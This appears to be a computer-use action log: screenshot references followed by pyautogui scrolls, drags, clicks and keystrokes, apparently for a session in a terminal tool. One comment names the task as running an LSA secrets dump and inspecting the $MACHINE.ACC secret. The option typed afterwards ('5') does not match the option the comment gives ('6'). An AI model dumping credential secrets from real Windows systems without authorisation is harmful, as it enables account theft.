
pyautogui.scroll(4, 302, 401)
pyautogui.scroll(2, 305, 404)
pyautogui.scroll(3, 308, 406)

pyautogui.scroll(3, 312, 410)
pyautogui.scroll(2, 312, 411)
pyautogui.scroll(4, 315, 413)
pyautogui.scroll(3, 319, 415)

pyautogui.scroll(5, 322, 419)
pyautogui.scroll(3, 322, 418)
pyautogui.scroll(4, 322, 418)

pyautogui.scroll(5, 324, 418)
pyautogui.scroll(4, 325, 420)
pyautogui.scroll(4, 328, 420)
pyautogui.scroll(4, 328, 420)

pyautogui.scroll(1, 329, 420)
pyautogui.scroll(2, 330, 420)
pyautogui.scroll(2, 329, 420)

pyautogui.scroll(4, 330, 420)
pyautogui.scroll(1, 331, 419)

pyautogui.scroll(4, 330, 419)
pyautogui.scroll(2, 330, 420)
pyautogui.scroll(1, 331, 420)
pyautogui.scroll(2, 330, 419)

pyautogui.scroll(1, 331, 419)
pyautogui.scroll(-3, 330, 420)
pyautogui.scroll(2, 295, 366)

pyautogui.scroll(-1, 313, 380)
pyautogui.scroll(-5, 328, 395)

pyautogui.scroll(-3, 330, 406)
pyautogui.scroll(-2, 332, 418)
pyautogui.scroll(-6, 333, 423)

pyautogui.scroll(-4, 335, 432)
pyautogui.scroll(-3, 334, 429)
pyautogui.hotkey('shift', 'End')

# - Run the LSA secrets dump (option 6) and inspect the $MACHINE.ACC secret
pyautogui.moveTo(385, 409)
pyautogui.mouseDown()
pyautogui.moveTo(99, 396)
pyautogui.moveTo(81, 408)
pyautogui.mouseUp()
pyautogui.click(290, 449)
pyautogui.write('5')
pyautogui.press('Return')

pyautogui.scroll(3, 517, 456)
pyautogui.scroll(1, 514, 452)
pyautogui.scroll(-1, 511, 446)

pyautogui.moveTo(61, 205)
pyautogui.mouseDown()
pyautogui.moveTo(82, 205)
pyautogui.moveTo(508, 420)
pyautogui.moveTo(591, 437)
pyautogui.mouseUp()

pyautogui.click(592, 438)
pyautogui.scroll(-3, 591, 438)
pyautogui.scroll(-1, 590, 439)

pyautogui.moveTo(541, 488); pyautogui.dragTo(35, 473)
